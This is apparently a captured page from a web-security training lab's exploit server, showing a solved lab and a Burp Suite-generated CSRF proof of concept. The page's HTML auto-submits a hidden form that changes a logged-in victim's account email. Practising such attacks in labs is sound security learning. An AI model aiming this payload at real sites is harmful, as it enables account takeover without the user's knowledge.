 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-aca71f091e6ff5bec0e853ea01b0006e.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://acf01f131e8af5c1c045536a00a50084.web-security-academy.net/my-account/change-email">
      <input type="hidden" name="email" value="b&#64;a&#46;a" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
Store
View exploit
Deliver exploit to victim
Access log